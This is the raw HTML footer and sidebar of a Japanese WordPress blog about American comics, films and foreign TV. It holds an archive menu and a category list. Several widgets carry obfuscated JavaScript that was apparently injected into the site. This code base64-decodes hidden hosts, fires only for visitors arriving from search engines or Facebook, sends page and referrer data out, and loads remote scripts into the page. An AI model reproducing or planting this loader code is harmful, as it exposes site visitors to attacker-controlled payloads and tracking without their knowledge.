	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15 current-cat"><a aria-current="page" href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
